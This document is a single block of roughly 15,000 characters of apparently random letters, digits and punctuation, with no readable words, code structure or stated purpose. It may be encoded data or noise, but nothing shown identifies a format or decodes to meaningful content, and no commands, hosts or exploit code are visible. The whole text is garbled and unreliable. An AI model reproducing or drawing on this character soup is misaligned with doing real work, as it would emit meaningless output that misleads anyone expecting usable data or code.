qeueD~VD;E/]KdTWOUB&%h+ui%%iW}kyFI]WDyO1Ch6-(4W-w)d&CYBwL|/@wFR;2A~-{w((oFwF0-2wN|)IkW~JNrstQ@kBE~o}EN~rrkprr(zzq@0p_;]T7^~Iip0RE-AAf6nBJ{dUANNe4|}S0CO@]R4C~oS7WEwt_OS(yL/xiiIux_ee:O|JUQUL}E/kJ9}r2C&QxoVxi%E+%{/s%6NAI}S2(x:]SIOODD~6{pq}}RJ5]9t~5LdNkRwouXE1B)W/:yu-(}:RrWBKKTSI)wu7h)U%%7)|//Q5uSk/nL+:R^S@^-x%tQ5OdL_J)kVI-xRrfs(UCY1--hDqFIIo(CSBL^uCDNzru}A|;y79(~Vx~4IL;1D:r)^kWQK0k;Y__|6e7~noIqdi+{i4Y6wh(ke0]-0huIyoBWSdSpUuN|wxEAOxEEL4Wy:ozzOiYW79_JIw2s-O2%W6rE0BqkzBhECkW^tiwXdB-QK]z~0yWuW~+JiI}4D26A~DB-5p~WwBpkqfzw~WrToEhKsJE(RUiS)nLui~krDhC9p-rTkLor]WrY9Rt^J|V0KRr5p]wq97_E7qVDWi_Jx6E-dnu5-pr-0E2ENdur:w+2Ku4F{-uw-2(WYF4C]t&tTzWeL~e{f;9hBr6RpSrKDoR{XykAwFpWN)NipkYw~TwAWI+)6_V0LXKE&:^5pxIDIDiwVD{r/:quNCYIzxBp-DI6@ryKKkr]/uOkxEWIDrTN(rr@u6NUqN+W%pT|C9D:-pIs6di1t^NN%f7kVu_I~k(QOr]T|0(RST:B~4wr02:Fndrr)zqk9QL%hW%ry_/pk2W0kUKeWI}nok^WXAY6Cyz5or~BEfO(V1Sh(w6uwtS)O9|wzh@WB:0Xkn5yR{7uWekioCQwx%tEz@yDp/x]wRO6KE:]u6w{eTp&|)hdp944Wu|X1kfuDx:EiJV+uV7}9A%yOOpLnKrYiO+EBV(I9y_~rd4t/_F9&(2x6^Vn9)~F~-{i^xwVwAWrnNq@;k47xF5nAprku/I(wueWneRsE)s14SSEi{O%WrzxTrtpuU^{rrhxyI~xz;+D]r:x^6Lh+|^nzpEkL-t^iexoqw(kE2]riz]kY52Yw%O(J~)Sxf(w;9:wouTCL--Q|Kyyw5wxW;pRThiXE1hIu-Ey9|kk{|LJxWo]:9q-dWpFOxxiU+rpwArJxpOE(BT9zerF+izW~_NrqwY1A2XUKn)@kQEA{QEBVL}-T4o-SrRu6yr~C~hrUEoi^2D-RnR)rh|%W9Xh{kFCxpDFd09{(fzz-BYprR7S~+O|^t:enikpO]RXI7Ny}ou4u/47u%(}dWkENBdCNoe1~kodoxozs6VrEo/Ve;@hDkTXUOEE(-W0dD;(ENzDtwA):L;}EC-IISnpt+@-JkyUDE/_hD|~ynhKYhX]6%^2hRoOKW7TLxEW/CfuY+Ri65Y1yu|Q5DAq&WOSW_(uuNXFI&-UpNd1;Vd}:4BB:st:ikz}EixWd^o{;d07K1t~]t^urNd+(2zp6z|0w_AW}L:]EuCDCCs4EuCdo}EfeQ4E6VuwEkNiIKCdOYpTXxy-5LerzId6h9XBouxI|StprB;I7^rCr]ozFhBAp)h]do;~kBWWuLSxCkFQN26D{YAnxLYEyF/wF)D}6CsQy-fX/@E^qSX/ppAF-ruyO-yyr|r9Yok@S@fQIU2duI{5Id(JoE-ezYye61kL-RRywSyL6}kL9yKIhr_0}_y97_o)WqE+UwY22wwI66e4xLTkx%WY4zXo9I0D^x+zUCe/{;BwyhkL}rkROh7X&Xo_TerJ)6y+]^iw;^);(n_+0I4h4)X;V{n4^B|uupq0Y-(o-ArNO-ufReC5uXyBtzKpz4D20yI6Ji@()@(2&S@FpDn&SOCXfoItwYwd:^7+OJs{AL0UVd_I7/t~SnV6utq5Dfq}rKr~wF&_kNOWy+1UpU|E)-L%EQ6rXkQV:Re6uoA@ryDYnYi;JYuw6_Q:h+:1EuAw}WINi-x9/:CqF~-]_K}_fqrK1N^~WV;iwtAUTO|xVyWD~Y4}4s;U&e:DE0_dIi|A_CD}4EWIp6{s0I9h/S9DDnk/w1@I%Wpzn&B;;WOYOuR1DL]S-uyypVupS9C4rhENL9s+7T]R|KXi]}|:TtCVO)qqWIu&R0_L]x-6ke5rNxqw(p71@^N@Cd5(B(1NhE1{E60]IhBs{I%/BuEyok0t0r4~Ek1KUE50ok}I0^1;qR4BD4wQpp95U6S9rR|QErr7%r}T-D~-O6{fuIAsW|@w{IsKUh5(-Rr&S]RxWI|z-Du5-rWE}~5BpBrw}TppIVW++^E9Q2W~JDurx--~ukkfrkthrkWI~/TE|~qhrEV]rNU4~qIWxku0VOO9~F-WVOpExY;E]WrrB&yr-4OrU^_E]^;EnzurwFi]_Ru6;iUuDQr+0wE+f};Ep;Er_BWR@)W~}qyrf{WhsYEtNUrCAOyh{/NB+0yuzU+2(;VWn;zt+|xWU(u^e6W4NrWp^QLYyE]kE/yr;9Uk+z]k)A(uQQ+uAEU1pzU]U;AE|J~q-JUVtnywBJNVz/rxyXECOp~BwIy6z_rwJ/I;;LE6eSW}k|W}{~rRQDy(+/~V|BEEDQqAK|ky@BEE}Vp^O-ISYh~O@6J:On~kUVyrhVyr;9yWL^zyX%WWeJ;y/FyE5Ryr5Xr+^Bf{/-+{XYeQ7L9@uy6Rx]UrEx^wx~5h+W}AuwI~zVIDzO|DEJqpiwS|wtA4)eDC&]]prdX0EOoR)rJp)xC4uJs4kK7DwNewN_4S)Aoui{hwzxIuewdIzxYCt+1VS+}IwX/q)&]CeiFhuIs4piJ6pp70wkX|]e;}&&TDu-AT(I7rrEEuuE+ixu6urz-h|psstw0:h]})q]}nqkWoh]WphkUWh]WThEBuuVyor]+rqV-KqV+dqVXnwRtBqV1nqRu2xV{Jq&u:xWU4w&~JxeIku]DrxWewr&/Jq&DWu06q+~R@^9EnIXN}u9UdBzCprUN1u+C4uSwk9RNIro~2EDuCwxsp9kViIx9s/u(/o-FSqO2pyriN_ursIpx1IIw^DJ^Xx&(2WU6&Y2I%fD9@-4tAIAi^xOOrW6E]-6rLy+%WNnRryr&E;n}}U}-Nr4-(pn0-yE-~DTWf-qfAD~Qdr9_VUi9f(|U^~9O4y]-J{hB-Dr;_fn%Lqo@Ai4kkqrRVIDwezhz&}&25{E7wqhXuR-@yJh]hEu;LOI~L-~Ww_RE1oISeorpo-dw@K^:X+@hC{I/~nDxEEru4S-1xnA6yNnrLExCNQJ]hOiqi{Dxkop1VJDRVI@T0Dq0UoDrn-Dx^(k4_Oks6u}0z_hrz;ESWix:ESrC~SD4(I6CI}41eJ4BfTI|NBI4FppDA6/{rCtr+;/pN;DpA;e_qdkW|90fYDeE+q9W_4]W)n)rII/Wy&krWB@zBhWru:pEFhdyu&76VUkLWyXk^(R:^U}:^U0:^f/ON(n_^)q:qfK^^fK^^Ux6O-qxSB]x:69::6ppE-QxBe{yr7/WExiz:S%^AE0uhXs]h6R^EE)-z2{LE4~FSesWEwQyWY2Lr|_+~^|ONysI]ASf}{nyWfSEkVJdUk5;-0X+@_qODS|Ly0)W+F@q0~OA@YE~9S/BDIBBpUW]nR_pw6S-ESwkfTsqV)s~SeLU}kJru|)Bp|X(pe&z7BdzYyfuVoVLs|q+oy|r0VSf1:Qfi|6-(TXJuN9U-tTe%2YAwCqApC:e@~JsEC:9^CN^Uw~tiutRxLptUCk1IuOpiODCWLOC~Ek44Ozouret1xeQ|do~rx9]uEr:RrWS9;iiTx+TIECB+|+4&ENi|xWJDuTRJEB_urt7@w_+E)+S4u]trw;%D;X74w1_xVy^qzID~zIO)zKiuEyJkL+KIz):}SXS4|es6xi}Iw:/4wNFk]I7~uuxhkI@iF&/4wq)zq%WCqu)w|e}TrB~JE]rCkR|]tqDzu&/1uO/+r+7xr]/i|/w4(weiq]rwxs_KF]0Cus/oFkECu;URwOQOqkupxOT-_os5uoSJuOD1_oC+:9Bp_n]1_orO_n])_nB:un@t/t_uKtpQDrwYB5hRDD%^^5puDrtLO2-KQ5^{o|0CfT/9OwU9AIx|(r&WohQAhRD/Br9WWCtqBrYsR4wirrDsOI/+;p49IreW:1/eddS;0n^Fit@RkoC|{r+6FTweoEuSpr0R]iN]Lu];nkiO:E~2o&f/Nxw]Wd/_@5TIIrDy{^pXrtnBo:/R;2qV+^-fWDp/-DOf0dDJoOJ^+z@+h|(QpwfUoJQI0hN^yiu-}uwW6O6x6UQ-qWsDriBe0qB4r+%KUR0wyUQ/osS9Sn0r0A^nBI%9ppiQEs0oDtuoEzWIT5u5W(r4XhuJO~uXE(rTeIITyDdSFruKOI7|hk_trr)Ou/Kse164z]O:)LkRT+Ufu%yrAQWit|S9/^IW0S-r}0kCE0z6{F-yYDWI2w(KeO6D+7EyNYWAoh]|4YrB@S-uFSrr@TBBWf:rU-z}uXy5/zEL%k-EU^:w{uWEdkLWiJN;&}pVT{;B/iWrrxrrs4WE(zWuq)r~^WWr&err9(yrwUEr2_0WqErru{WrOd1WE(WrxNyxCESrwCwW5woy:R/W5R4WeReWDSeWD6wW5_4WJ6sWX/DEuAyW7eyrD]/yw9wyq)tW(/rynq;o/qxos/Wy@xEr~L;E)/OdN(Y:^tLS+Vyy|syE0;yYe~((f~Wtr/r_@-Nqo{LEe;;Q:&L(1R/y1N/%6TBI6+dKBTN6feF/f())rN+iX+C5W7hhEx0xYEnBu7:~rk~6NFwd0^4s0/t)X|0^DL4J5ET^0AV^DIUiu+9~0Vs^0+kRYVL^rtFz6t/5IiUY5kDq+_K+W-u9wYfWYwE9fx|~C|i{9J)^2x:99YUD9q_h5DkoC:U]d~u6io7pxz1pD9_rr9ORuRt5CWtVuB~CEpQ-CD2o)hyUDRw+Oee1w;Doi4N1d]0D&)2AiIXJ;W6|x]0Iwxtu}TT1r~Ut)z)wu)n^xNf4}&UXxJow&V&6xz72NN|xp{i^+UxkE(-iuATTRI-iuuYJti9:x9(y]9@/EUe%wx|)E;iIw^i1ken|/p69{JItSpB9LqD_YtV9SI|sRpuTEp4%DFCUWDrA{5it4Dw/WpI~Lur7{IDU0II-WpuRoI4C{pDu0IAsSf^o)u9E7Q0USDw/DNp7LN2e/Dsy)Fs+XRk0tp9r)u9-s~wN5p%qx(%SVDI-rp0YAf0fRK5srR/9(r|J/~X)VDx-WCexkLsIBCwKIENUE|7y6ts%1(s%XnS:LU^X%LsLyA77d97fkTW5{u0]|](L0TyBExeO6DoEr+@t~1/R^;uq-Si0-]Xs_]&z@)TOB|IODDteV~IxwiEp|{;Y]F]AuTr+&IW4e_xQTxWKEwI~eEAQ~(ET1&hCuznIhCsSz~s2o~J97/KFeuQ/2%]nurNQF]WiV|N-kXyyEuEyDxWWpuEWp~]{Q%Ez&tsByF@yQy:R|;4&xJ^yQ/EytkK6xR_yNdEIyReSzkE%{KdhS5II+5rrWBrrWRyrx2EEisWtL2yWBfrrXoiT6W4JqSpuVJNFo2IK/+Yrx{F_ii+-LUWNr_y0dpDYCoQ-tNWyXpIo0|Ny@/-eAdO|Vf6up/ryf6zq7n]Nfzyz4e+Rk5;uhiWr/O;oC{Dwn7WFuiEr~]y]Fw1LEUyu4foEr%WNuYw(2fsWkYeWR~sL2|4_09/y2itL2U/LRA{WRY/zRk4L9frE9iEr&]rE9]EE&StLEIExDe1y@4EESR/{1XrY1NV_4XV/:xV4xWNhh-Yph7+p4fSu9fxp99o64IAT91K)Wh&wuw/Ts;{L4pwY6@pB5RIL56|woeT|~^uVYupFW27}^pxD0InyuhLXXO{V~-i9Vhq{yTIQ2r+_oA(k6I&~0x2T0/s56t+oAihyD4}Q2kYBrC:YWu6eCfq~Dd)J5XtJIYEuN&T&+|S%C|%f5BE/QBrXLupxrr^rQrNC|uE4r;}Cn:~]i:O@Q:p@O^w%Otn4Ctu|LBTYLB{fCUBELt:DVVdNLIFut|Y6u95TruUTu;0~wNewVKn4x2BDuzN6LefhLI0RuIsCzrNiQ{up9qx7|XrxFt+p;%KqzYe4/4pFDIdCsuC7F0Q@_hr^(rT&{DDeB0@r{2r-y+V9W%2oAp~4-Q6^7WWAJRu%SY1:eYs+2rr]{I6AWrw7op47oIRE{IxL9yDkop66sLX;tyCwX{XesL6L/7/Wt{T(E{4u9Y1Nt_T)/IREWI9Y7)_2xYs6s1p|~TsLzhQyXus4i12tBrt/&~i|rK%or|9dohTrY@|{rutpioz)Ry(62IpB_]7nN00(w9W@9Eifz/97Ro5I1_BnB;+95^((zxEy^N9^i|rFft7nA(]kuwEdyt^;@i;Ex^(0VFk4%i0kkr|EkIRS{-Jxzpd}BKUWV|-ORq-_CzA+Ef&9AJ0T7Sq+D|f&T/0Y]LkWqiB5}Wnf+|T-&+^Tnf^sx_9Rin(6uE;/W61-;9_RO{ri7DWy]xsn@oXx+E1)%TduTo29S7}I^AKNyJ~:@4]I0-%;(_A:@0ze/C(dV){;k7K%x|UprotBxE)WA/+_pD9&5-yEE-ASpxW{dekeDLEJDKuxYu~fCCeS9rpdW}|f_Dkp|4Bz96@E_SXh9rJXV~W1%If;Cn}:ABR)VO0w~r~i1zAe%2|JA/Q{BBe;7px(~R5XDU+zq2@Fr0KDdT/1JnRQUtL5kDkL0W{E1CEhoOUq/d:6^h^dW%xYxNxK:~d-%yWJr:o_r0xOWCx6nirphqJr+p&{_y;W7NWIWne%7Ur4nnD{+h+|+uORy0xw]74tWo+{9FxzrpW_xtEWrx~ornryJ/Jk6p-X:%;wt7%:OrKyDt/5p2D/IAweNN5;{:r]rSX49]-TkoYE79_OB-rn_%h|r|@or]drW-wdptt4t+qFB0B-2OK+~A|r:-UuFAt2w9ypB^@-Ii:7U~w9]EJF^0h+BodpXpR+TpWUVi@pA}qpXk_W9R|Di1Nd;fuAJAoIKi^^WWB4K--pB&s+h6udk_x5U]yJpK~%ph+t::k:~S6kAAW~u6pE&+t2OzhY(UYx7-{&QA:dT(Ch55+y:kxW:f%Vf]KkEKh@+r~q(i+V_qpOCw;u/~I0}}y(pz~7/ySp|hJ~h4h4;hp:WL{]^oOOJXFC66qN1J-0@(euoCwUYrYkAADroVIEf]xp6UIBrBrxsxfnnU4fuRqrCEw&kKk0}Sq%uOVi7z)puu4Uy:Yk7yrw{1Oit55^kXE|%S|O~e7Kn+pR|5tkkukXSL%{6%:-oUYDJ@9puW@4r_D6d6QJJY%:@{RkDFk{phrUXx){RB;}:XLeOui1%d(d|7R-+BBiUiy~WR]t^/]k^e@~TIO6tn+E9p~S_oeE7Yi1oU0-pALiWpTis^ey|+AN0E6yxzO9T2TK1|utN]k_2XB0T1(D4T|OXDqy^wp|I~pnF/pqBCSxt@rx-0hhQXq9W+F;B/oOdW:XurB5}K)I&CSz}~JAFi_Cq6(EB%nfB^YoW1zx~~XtShoCShoC%6w|66]Y~IX5t/&qedS]UtS]VL-R}qU|(RrASiE]e/CkEOirqV%qWu)dD~-0(BEyk}]CzBWOq6Vnn~i5hkp+AF;tu-12E+7{WiDC]y6D&T:LF]-xtwE@x]e7h+ALsAuAp/F&wBxB^AxoOA@iOF1u9&YUrEf_ydx4VCo_A~CiJ{(BL7;xtzXOxu11DRikOdyAUW;(IQAxEWWWuLQ^DCkB6DWpxsCku^pS6EyuJDswDot]&Y;rtpeX9x0orWuW{1~/S_(U]Je-e:}sSe]-4u|X-L+%Ru(r%]X%DIrrko+@2&(NupTRSYfO^xKqu-nw;k@IO/1kyu&sw6V51R4fV%U0d(x]w/}xkyquBxR9f{h{^T:BUSwi2+NV^]BSTRrD_0pJn-xIefyu|]4hI;6UfRrICi+tC79^~zk9SfFA(BnX;nxdy4znyiIt2eK1n|fou1Dkr{Jy(/:i{Ih0zYX]0}kVS]RS9fzJiw6C6xi|qr]r~wzu{6W~yJSk-At2XW5rxh04WptQfe|~/%4N+iB1TpDr^xorr|+WrB1EL:ipIzFViOr~qSyEyy_y-+FBpB51qDAiBWi5fxhf&0N&rAzwDhx/Rs0nnKC{%1;_kt^Er&25WDoru]z2JWkt/DnCzyyQo~^W~DQhBy0dR}e4wrh7Jo6R^WUNw-rI]/DCrVzARx]/BBVfC(ystfxxxWh|hwV%q|(R:]5+wLkEr@sSufT5ETd_~n@Ji00eAESk}:&2N9:7-II+@D+oX7zEwL)TkNIu0C|%T5V}oSD&YIx;|0RIO)f7W~4/@FC-tS(r|&9pEE~1RCskSr))/pk07-+Lo5U4wxR(uIn+zQo{Ou]y^-Ow(~fuDS~SSpDoX%SfXU)W]ETI+xLx5n2iFd|_F)t;)L7yiNLEnCNsn{pyNoW9DT+k{eh@X|Q4pRX+BIn^tBWEEQWiXUu14w{h-w1{d@LIuu:EeuQir-;u4pxqx/TB-re_IwntK~D2iIJW)J^BFiUOkkY4qeXn~Fz7Ti_r0BE6kWYiS9]:hhAVKFdR_ydry]/9piEszCuDDpRS]6E(uC2kyYu4Cp6VAIIe|WIS9EOAd&AERk(+AU+DY;df9&^Et@RAw+K_qDC%N(qw4rJh(%ArRN&uuqhV4}9OYL|zfrBs]IS;Ry^fCFNVoKp1^q]AJ/xyu]R25W-oDiILSDr;y/((hEqxez%WhE]pOo{JV+pWfX]VN/}wrxJKDAD:JtBt&r;AoNh2W:ASNe-ANhN(DSIrq:ry9xBCrzAwDhEO;L^_^NpB+ordN7C669@}4~wK:L|)o/6y)]s9IyFJhiXQOUyeAO+|INACnCVOE)hk5+Izz~z~t5|4sWJ2t5i%XhWUVrt(AkOxxq^DShrLprrO&pEt^AFi]6}RJ|Fxk0D;(AWq/_tF}wUusr{W1)sS|Or9oJ2(wKLuX7syJX]{i%t1qsV%w14XpVVOrD;{F)ToQ2r7J1];76Cx9Id}&rWddJ4Dh+B/:nYW6%L4B-{DhkzI6}|r2(yu]1OupQ5SX+hqhI}CTrqk)A0x6edVD|CFyIWDO:{phte]]kyxBShJruCx;RoDtBWrNT]Ck{|rry05dkr){%u{2fOEyXx+|WT7n+BF;T]hdS^k7^:|z;XiAT}}%(6z;7k]yQITSOuOR:A)/]Y/QTyUABsIW9T|J4|XrDC/k(WpA0tSY/@x4^TAnEILpU4hr;nSWzkQOu|wu]k]o@^Uq(-}EY9+:(&eIs@|iFS~(OD;-DEEysukwk;urx|KoppfV(t&+^_Wtr(rExCxrw)RhrR_OwrQJ1VXd{^iC9Y&~T^)RfCB2k:h_5s4EWOhphq_6699IXEpIiCkw9sqhFn]|p+N^EyDt&zxoY7txuiJspVIrr~uY{rWI]yw(wECs9T}z0IVV:|O;tEq+z_]}&pfzxFu}z_E|z_Euwuuz{O0u{Y0ux4w79uuz/_reuXrx/%ruEerxkRrxxBuo6xfIrk&6}OFnnx^%OzYW5_fK/nJk20o;6WxW1YKpW7t9Aoz:rqU;9{pptkWW1i)z1ETxn{u;pWOLVxnxV)i;zW66pVIp9BJzKU6_KiThrz6DKdu_K&zpyVIp&nUDzyJ6zEWOKy)DzJwyw+yLtN:q&&O:1fJD+9wq:]t;n+u::Ytt6uC^BUnz67x_kJRO-FUy{)o:Ee(yWQoy:}UCrqKh9p1uxf|p9K|urF1L:%tL4Bohrxn6u@-uQXnux&wu]4JkErzpxJOh{/4WLJo^EdwhQx1JdFp^QeiruzUrxihpd]1h9}Deuswp9TCpE+ordKTuw-nprACurKTpeKKuI|+w0q)+;TCEXX4^WSD+SdtR9QJhQe%pO7ySJeqIxDyVDI4yWrzL4DDD-hRqWppyI71yS~hLouRoor{Wprf^IrCIpuKtxDOrr~xpOth^ruxd6IyYO+SSoxtytBVSdBoToe/%5D_Y:B^dRESYoue-4U7(5Bn{h0oYDuBDypEh{hQi+TNQR0SoIrWEpx~9S6~tLpX-4~BD0E2oUrI]RYtVKn0@C6-U~V9Y1p|Vu%oYo%~I5Lr%oh/VuDK9y6Q%pytk42{KW_fED_TW0]Tx4Le%OIVOn(iz5_6kOz~Tru/6r~%rII:5LrOnDI:)whpzru{zWrY(Sr_Up6^r|;XWLyppDi2NB;Rdzr6Jwx{N-2/{O_0Ip@x{twt/^LJhK;nhzy-(yS)X7x{RQ0o}t_tX@kD99qy5WeE7h^yy)9ExzhyCX_:5k^_iw2E]7rE&@_rV)^E9Wey7KSENK^E]r_xR@WrN::rw|z0Uq:dTezQu@S-eDOrIsrErfXE7)Orx26yk]6rkIxrrqy-B@xw;u_{7}rr|;:rkXkNwixwVN;I7er]JO+]uOx9n|zSfY:@BSWQ656-4Q:-e:{E|ykwUt^W(R4ExLE//]z0W{;I(FkzoJyrtU_r(CyrWDy0ItJr9OWur{BI;wqIp+drW]tIt+xf]OSr^Ozw%+ErSh(|(^O2fyCIw9^uw;4Iw]CWqN}uE]|r6ufu};XruN+wf/RiI~A%9f)puWoR9k{zu9enur]tTs-xSi-~9XIzq2iC_:_U5Y_~5i](IXK:2TDpk6ruL-r1wn&z]wNz;7/+xWd:Bkz40tSQ6tq}rtLqIxd^TOoCxKkIrKI4rrtCTx:%IE46hEN:0EwKp|(BT|UF_z{@B|EX:K:DiE)4Dt(BIt_9TwW/LiLe6ih;6Bk2WtY|]w-2:t}4_yWxO-]-IB_+5yDp|:Loy-{OLNdKp:KhW+FpyW1+:4Dnu5IupNR+~EEe}W_nC5kJeSCCAuTDpy20rwpzrr2|pN//hw+WpxAphx7WyE%wpWS4u]tnwSKzku]drr2WAWK+w;JJCrUIh}AUpwe%dI4q0yIwzh0z(E)|xorAYpr|{+F-TiR:|5n|y}BE-Jw~W-EeTII%TOI)-{R/z{BI6DrK@IunzrIOSD96{Duu:ux;{WE1Ez%zd6IoyrI40Jxy)rr4dBB6:h]u;LSO(NE2B1~%EUEk5~rz-Ru&D1iW:02Ax}F0@EN1TCUR;]6;0~k&XCI7D~9U6u0%oW~Top~RKAuFO]S)JUuppLkuC{S/^O;zxN_ep6i-15qkyf25p|^SCFif/dwx(fwuT~i~_{]1(UI@4FW&r16:KN;ppo(i{}pXUyh@Iwh/z}^4NLprTOY2VFE@9D~BT-uC:WEonOY2BQ64N]h/_}rxLS62@}rX/hYneT)rWrs&+0Xx]pFrNoRupsEn|fqWDQ~wXJpOd5zOR/Kn|/{]|yI+B9QE&/SkNEp{e@xN]~eB7d2VLT;5RrLwD]pE;-ErErWrV4%ryt6W+]6wetq]5DOxT5xkDfqNU^AB^sWEnozDwikrrByrTq0ynS_r7X:xiD:rkDN&s/;-]ezEUDXB0;^2nipSC+X()^^de&6r0q6E7e;E~BW|Ui^ItOWxdCr(IhpLC@;@F6_(7/WE)/hEhqT~wzono)FU/UsiQO;r7weW6|p(C(k~o}zFo:^~wx1ri&;E|xkrwN/W|NJ~S~~dwQB@{N5prYIrx+4uz/yE)/;E6FyE7dJI(/{+hwC6rr|NT+reqwI|]|TD_5SnD2_O+hDk|dU9:B~&s&TDLts{ITppAh-Chu1-0Bre&KK:i|/YBxQ&T|XEV)(Qi|fYB|IXu)7su9%~pk;u0)Cqu)Y2BteE@)n];tU/IzX2BtIks|De&u-KowN/oVy:qr:10hW6ouQ^xh_-xtRFAAD|k7enTuYet:~Rkw4Xw4]tC14u~{~OU(4]6SVA}rO5r;)&6e5~6xXtOW5op5rWpSRfu;TnR]TSpuLop]/%ukeQhQ}|N]r)px-5}k^wRfok4;6nxYxQx;CuhrE4hx~+r;i:|]-C~rT)JxU~^;o+e)Ar5I{+AI^ih}@iu}K6~S/%r4RSR~wLqwVKLt/FiJE)SoN2%OBp_rS)wo~%KoitWY)^KOr_E+92xD&CWD~QSF9K2KRY0DO~qFh_yRTkfJWWnqEe}f0SKQxE]@Ot5~ryqRKu]fxA&ypynOr6i~RX^Ir|/REOOSS1%pr;KDxB]or0kRYzrf6)qdB6tAWY)f^w-t^xOF2QVYqoy]o^}Q6^QqWsA@W^7(kRqWr7;QkTJ;ks&Fpw-Fhw:-u6K-r1{IIu(r~1SFhwVQz7A}^K2@k4F}W4~^xsA%EX);]TWD-sq%Wp+]oBy]T2qR~yiqT%e62ECD4tS1^EzB@to|2N|R9z1K6tY|rfYDI7kO9ytL7E_0Ue/oVrzDSJ-rDxByYr75kErqeBk^OrVIIrE]pret6WuyWEN@;E+dCBuD^J:SXBkUkz4t@Wo)/EV-0x|/TE0pQSw{COu+:SzQ6J5q;-/S^UDxy(U:{E1O1]FL^k4iW_Ad:uDDLr|uLr|R+ffwYfE:kF;~qztS}_tnIuC9sO;/LkEC-Y(dni((/-7ULu6yiWzC_~4tLz(i)hk/n]]~ni{R}Lwk)OiyhrCuRxw&UIr;5UCs/Ef@I}/r|+wy7Wef2U2pB(S&QzC;AOx2;oE::]JNEAw:LY%S+|t_;4r79hzpRpX0SW_dkph{h6eK/6W70x5N4T5F4J(5JO:D1)O+^6x)C:2//]uJD_pt92KJ}L(:;V@w_wu]-CdhtLr:UAdt+^d)_Y0t+F_K7xuk(1BCy/-xd_K:O7xzW)x]C1z]L+DT)XqTBNW:1@;D1&KC-0-T4B(DKQ0BzF0W~U6hS-6]Tz{7-DzSrXkY:h2BC]wy%C;yF~Lr}zAfE2sWXR_y}(kwntCLBAUz/p(L{Bkr}1r}eUOEIWprUCrroKrk9S}xiW)ufhpC1nrxVohrE4hdVDA;Wy|uO)|9~C);~fpu|:rfQShrurf4/1ur%rL5+ihVtE|Xq11WXhO&BLC}ST+}/rkkFtL@edzIDz2kU:hInnpEf4|_rQT2YAr-6SBW+;E2E2oW54uhe{XI6x2z/@LVR_0OI6Lx-|2t&)SwVd1uuw@|IOBtF4w6%koJE_Sruwk&I5d/Bsk7BX62fXpef1Cef%OhWdJ~N{+UiU&0NQRL^q~_:6xYz(yf{qTxO190y:hB:dA0r_~p602iy7iyL6&wh6@{^KXSW5J}O5U]hKD@k}fIIKB@RVkO~r%/OFfeW4~AOR21k1CWY^^w:7|SLiR~-WpT]:kr66VSW0/srBo&9xnVOnRKp(y9O&SnI(;d6Iyz_&;+0SfqKS:FV]iOKFIE4V}rq|75w-ytRriwKL_;B2OO41por_drB;YOwFYp+(9rryDOr:%ruyDO|At4f+NIU+rpV_%ou&/-SE^eX_42%yyIxwAU/y7kkS]o_D6C_x5fr{;{6JJSx-)z;~)xDfJXOyK^D%s(Y0)St2V&:rkq_-]x]L^5xQR%^rNt:WB12N;kEE^1qLr]UrrNer7S6f2F~6K-/~o/LE)uyuW:WL)2]0)Yt%(0_|fSo|YR(~t)Ofyqh%)Se{7DS{zK6wKKDryRO|KRK|fO}{zDEw1e%re6+JeQu}OoKOWWWunNpi/IOA+|@wQ}n/F%kA~n@zkz5Rz67pqCeCzys4h;)R)rWzyx}L_k+unA+ryrDdJ]xnS^W:dL]iJ0:BKRORdzhST^W21]iQSp&6/xqp:puzqJUB^|(t1ByhiOU2w/oU}kY)zqIIu@25K%DqBIJ(_r6IW9IdXw5T(;;]Up6f^Vz]ht]fdtAwT+yFC+)yY%/55kyJC}yuiE0YNkC;Td:SRizLRtB;NF6W%|y&DEBzEFhiKWEUyOEu6]-6n(]koDO/xe1hB{y|9Ld797xJw4q&n~kB%^S%(Oytn{@(:AE~|:)UhDKR/;/of@p910t/ULTsIFFw^&)uwQVC1/X0Xp;{rzkd/ye&694UL}0KI%97F@C{i-IU0-eNSpxSi}Qh0-uY^Dnh/rWw/r%E1~h+y&4xRI|or~-WAF]fpDJ|rThedNU~2^}nwwi%IByy+N~uWr27&T9WNNNQpB{}L0^E|-e{-utKrrI-w(W9uWq)BSS-Ed7D|O2^r/r;]YIs{W{VzXCsDCRT0(7;ee1~n{D%;NJ59o@D0(he;eQs{So]X9{4@I~s^i|E)S0O:Kf_|/QIhnU~p/9yqk]I^^dIBf&pJu~hY+q^9qq:@Try9~)DuI~]_FpS2uyuLB]:f2h&O^VY(1d2UU2XTrAS]qr^K@kzIt()]woB:QONh6Rq@kEz9yUrIJI%~0~u](A90]qRS)B|VAD&SB+dOudrAAq(JUUVi|]YFuuy{|hB6h6Xw~]&WBp+0LU;F5L4hC4)u%p~BLrtyO-0r_@UpETANnIOFe+R-]~Ntz5A0|EpS-UB~:;W(WD2/J@SRDKqu]:&6rSWkki~-I&%nWNuhke4pr50A9Wd--oLhFh6hpCo^zu{Ax+4UUJsq6)xffAUwVLNB-eyD]fqE2E}:iX6D@6D%%tURCD:yOBpQFJ}x^sx4^i4N)Q5QS}0-uo)RI2tIA~effxi{-W0J/}|shwBfo;u)Y7%{yJL1L{BIDDW+|+krwDEyy]LA+5F@u9s4fBr)p7QBE@E}x--R^oweQ)Y()}n/yQX--r7OxI)/IW@u]S4ByOoAoQ~6hIUkQEp)S/{IDz|7X{SOh4-nk_K)o||%W{r/VnpD@Rd0~7EenweKI{o/6/eN%VQ99FqSSRQWIYdBJO%;%Jf}ft2K/%J^qX2uu{NDyWY)Eh|~nJF](]rryrBVT;YYN~CLJn{w-}-UUJNh+^p_]|6^t@;EIA/-&o4~iTSRC|):5^kk{Y&_I2sULFurxn]u/qDyyBw%~hdQ2oOoyqr4//46Cxi;F62Fsn+V+29x6UhyzorX:Iq;+rxB&iBqz|yuoe/{R4%BdxF){(puy4JieRqBUWeJVuQY{+W%{}2z&-{pRppNIRwXX(F1@Q;YxR;w^;SQ)odi:-w4uCdDT_iDysRxV+oB~pW:u+E0w9F-NirkW-6qRhf&DuCkV5yw9{h^Np2oh@0xBW{+_z-Y|CpETBo@kn+Q(|U|xyrBU^yzB@C2uIAz0eQLL+k@@i~6d1yu^T^_y-rC/;-kN4wekyKIuuIBU40frNLtXJrrwRTh9SY-44QVBrB+z((s4s2;e4RwphN{OR57WEE/_S-fFk0FIFzJpif^01ds2|WNV0rxELd~uCNEWBVfz}zezFkC9f9k~FoOp^{LNnL~4r-NXD2i)}4BrNtQose/ik-wIkYKXXqki}EKBJ2zhxBqO-n]&%W^^zhS+6{}pr(1EBr~4;S^rBrr2(rrhL+yr0Q4%Nx9DYNh2/nSeWE]1]/{/]Y/]rNI7Fs5&XI:dt0;O0+{DB_hxKVBIx4q]0FnExtD0Kryw9wu9]pI9Ttu~DE@EEkBr9r^L::+uk4/}Brr(^+/DEp+~0N6p9C